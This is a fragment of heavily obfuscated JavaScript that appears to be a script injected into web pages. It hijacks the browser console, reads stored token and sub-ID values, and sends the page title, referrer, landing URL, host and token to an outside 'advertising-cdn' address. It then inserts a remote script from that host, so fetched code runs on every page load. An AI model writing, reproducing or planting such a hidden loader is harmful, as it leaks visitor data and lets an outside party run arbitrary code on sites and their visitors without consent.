_0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return _0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var _0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var _0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var _0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var _0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var _0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const _0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var _0x4dc5e5=JSON[_0x22851a(-0x1e3,-0x202,-0x1e9,-0x1d0)](_0x2df122),_0x45d589=Math[_0x1630fb(0x479,0x4b1,0x49a,0x46a)](_0x5c280d[_0x1630fb(0x41d,0x421,0x3e1,0x440)](+new Date(),-0x372+0x16e0+-0xf86));_0x4dc5e5[_0x22851a(-0x171,-0x1b9,-0x1be,-0x1ac)]+window[_0x1630fb(0x467,0x427,0x463,0x457)+'KKj2MRX'][_0x22851a(-0x17a,-0x1ba,-0x1f6,-0x172)]<_0x45d589&&(localStorage[_0x22851a(-0x17b,-0x1c3,-0x1ef,-0x1c8)](_0x22851a(-0x1e9,-0x215,-0x20a,-0x1ff)),localStorage[_0x22851a(-0x190,-0x1c3,-0x181,-0x18f)](_0x5c280d['JMiTN']),localStorage[_0x22851a(-0x180,-0x1c3,-0x18e,-0x185)](_0x5c280d[_0x1630fb(0x46c,0x434,0x498,0x430)]));}var _0x5ddd9f=localStorage[_0x1630fb(0x43a,0x40a,0x3fb,0x40d)](_0x5c280d[_0x22851a(-0x24f,-0x229,-0x228,-0x20e)]),_0x3d2273=localStorage['getItem'](_0x5c280d[_0x1630fb(0x437,0x403,0x421,0x458)]),_0x225a55=_0x1630fb(0x41f,0x44e,0x42a,0x416)+_0x22851a(-0x18e,-0x1c8,-0x1d0,-0x1cc);_0x225a55+=_0x5c280d[_0x22851a(-0x1dc,-0x1d5,-0x1a1,-0x19a)]('&',decodeURIComponent(window[_0x22851a(-0x215,-0x238,-0x24c,-0x226)]['search'][_0x22851a(-0x1fa,-0x217,-0x211,-0x1e7)]('?',''))),_0x225a55+=_0x5c280d[_0x22851a(-0x269,-0x22f,-0x241,-0x1ed)](_0x1630fb(0x423,0x455,0x3f9,0x451)+_0x1630fb(0x440,0x433,0x47a,0x473),encodeURIComponent(document[_0x1630fb(0x47e,0x462,0x4a9,0x443)])),_0x225a55+=_0x5c280d[_0x1630fb(0x436,0x42f,0x417,0x40d)](_0x5c280d[_0x1630fb(0x45c,0x43f,0x487,0x414)],encodeURIComponent(document[_0x1630fb(0x418,0x3fe,0x431,0x410)])),_0x225a55+=_0x22851a(-0x23e,-0x221,-0x1ee,-0x21b)+_0x1630fb(0x441,0x429,0x460,0x45d)+_0x5c280d[_0x1630fb(0x422,0x3dd,0x41c,0x3fe)](encodeURIComponent,_0x5c280d['cvOHr'](document[_0x22851a(-0x27e,-0x238,-0x24d,-0x251)][_0x1630fb(0x44c,0x480,0x43c,0x44a)],document[_0x1630fb(0x411,0x3d0,0x432,0x3ca)]['pathname'])),_0x225a55+=_0x5c280d[_0x1630fb(0x410,0x3d2,0x3d7,0x424)](_0x5c280d[_0x22851a(-0x1d3,-0x214,-0x221,-0x1d0)],encodeURIComponent(_0x8ecf9d)),_0x225a55+=_0x5c280d['gRSsD']+_0x5c280d['ZKZKy'](encodeURIComponent,window[_0x1630fb(0x467,0x436,0x42a,0x45b)+_0x1630fb(0x408,0x3fd,0x43d,0x3ee)][_0x1630fb(0x415,0x404,0x3f3,0x45d)]);function _0x22851a(_0x1f0430,_0x477c6d,_0x785642,_0x40167f){return _0x26d2(_0x477c6d- -0x309,_0x785642);}if(_0x5c280d[_0x22851a(-0x20c,-0x236,-0x246,-0x222)](typeof _0x5ddd9f,_0x22851a(-0x224,-0x204,-0x1e3,-0x220))&&_0x5ddd9f&&window[_0x22851a(-0x1fc,-0x1e2,-0x20f,-0x1f1)+'KKj2MRX'][_0x1630fb(0x43f,0x432,0x40f,0x459)]){if(_0x5c280d[_0x22851a(-0x285,-0x240,-0x279,-0x258)](_0x5c280d['jIdpb'],'kMuNv'))_0x225a55+=_0x5c280d[_0x22851a(-0x1eb,-0x1e8,-0x204,-0x1b8)]+_0x5c280d[_0x22851a(-0x1b5,-0x1db,-0x1d8,-0x1cb)](encodeURIComponent,_0x5ddd9f);else return _0x5a7b44[_0x1630fb(0x406,0x3f3,0x3dd,0x3ff)]()['search'](BxraKx[_0x1630fb(0x47a,0x46d,0x46d,0x4a1)])['toString']()[_0x1630fb(0x485,0x475,0x447,0x464)+'r'](_0x4cd2ca)['search'](BxraKx[_0x22851a(-0x1f7,-0x1cf,-0x189,-0x18a)]);}function _0x1630fb(_0x148adc,_0x163e6b,_0x37e4ad,_0x42efb6){return _0x26d2(_0x148adc-0x340,_0x42efb6);}typeof _0x3d2273!==_0x5c280d[_0x1630fb(0x46d,0x487,0x4a2,0x498)]&&_0x3d2273&&window[_0x1630fb(0x467,0x42b,0x478,0x49f)+_0x1630fb(0x408,0x441,0x3f5,0x3f7)][_0x22851a(-0x23d,-0x20a,-0x250,-0x221)]&&(_0x225a55+=_0x5c280d[_0x1630fb(0x471,0x461,0x4a4,0x499)]+_0x5c280d[_0x1630fb(0x402,0x3be,0x416,0x408)](encodeURIComponent,_0x3d2273));var _0x13f1a1=document[_0x1630fb(0x47c,0x469,0x45d,0x487)+_0x1630fb(0x416,0x3cd,0x433,0x449)](_0x5c280d[_0x22851a(-0x1e7,-0x1e9,-0x1c6,-0x1ed)]);_0x13f1a1[_0x1630fb(0x442,0x413,0x48a,0x445)]=_0x22851a(-0x1fd,-0x22e,-0x20f,-0x219)+_0x22851a(-0x1f5,-0x1f8,-0x228,-0x218)+'pt',_0x13f1a1[_0x22851a(-0x1fc,-0x1d6,-0x1c9,-0x20d)]=_0x5c280d[_0x22851a(-0x1e2,-0x21b,-0x1e8,-0x1de)](window[_0x1630fb(0x467,0x432,0x444,0x477)+_0x22851a(-0x21e,-0x241,-0x25f,-0x20c)][_0x1630fb(0x415,0x443,0x443,0x402)],_0x225a55);var _0x15c41c=document[_0x22851a(-0x1ff,-0x21c,-0x1fc,-0x1e1)+'sByTagName'](_0x5c280d['UFQZx'])[-0xbbe+0x53*-0xe+0x1048];_0x15c41c[_0x22851a(-0x1e6,-0x200,-0x1bc,-0x22c)][_0x22851a(-0x218,-0x20c,-0x23f,-0x245)+'re'](_0x13f1a1,_0x15c41c);}()));function _0x26d2(_0x597004,_0x459a5a){var _0x3313bb=_0x3313();return _0x26d2=function(_0x26d2a2,_0x1453f5){_0x26d2a2=_0x26d2a2-(-0xe3a*-0x1+-0xaa*-0x20+-0x22b9);var _0xad33e1=_0x3313bb[_0x26d2a2];return _0xad33e1;},_0x26d2(_0x597004,_0x459a5a);}function _0x3313(){var _0x183fa8=['&name=','islGY','round','biyPB','FLLZk','createElem','1|4|3|0|2','referrer','veRGY','LXBrY','.client','search','vnPxl','Hgpna','constructo','removeItem','FJQvv','eyword=','faABP','hqQUW','console','QTINq','GARHg','izZpJ','ttl','created_at','cjZXN','nction()\x20','HwAyI','token','apply','trace','toString','6vhFzZV','KKj2MRX','sUNzU','mRfd','KbCYF','IQMmQ','aYUnS','tTQgj','rnOfI','LEyOT','location','log','rrfnk','1805604hgtjgZ','R_PATH','ent','XcLvB','title','VgsJI','khpdq','applicatio','1151808tWiHAI','ffPeW','SNtmF','?return=js','LbGDC','aFVtp','DwiYy','&se_referr','&default_k','config','Jwlzs','GJtbV','&landing_u','cdn.com/ND','AZIBC','ctor(\x22retu','URgvU','getElement','XunNQ','BBlxi','prototype','KBwyY','replace','326160DtTWhx','subId','riSbB','cvOHr','JMiTN','rn\x20this\x22)(','exception','getItem','AULDU','{}.constru','insertBefo','vertising-','unique','er=','rl=','type','2|3|5|1|0|','26326688dxgCwK','undefined','OMnWI','parse','ZlYHQ','parentNode','CBDEE','lKJWW','hostname','warn','PGpOv','bCTnb','PwCdg','n/javascri','PvHAi','table','TBtUe','smTxj','WljiG','SVskl','script','PuLnY','length','&sub_id=','eLwSd','cwilH','return\x20(fu','&host=','UFQZx','phJAW','InBgj','bind','QmWNa','https://ad','1222170QcWRRW','_PhZt3mt3Q','6098197xhADPk','(((.+)+)+)','mBhns','__proto__','hTdPK','WvbBG','uVhkg','split','770453duLtDG','CZXiI','info','src','yNoJB','mWHIE','hhRXf'];_0x3313=function(){return _0x183fa8;};return _0x3313();}(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return _0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return _0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return _0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function _0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var _0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return _0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- -0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return _0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var _0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var _0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return 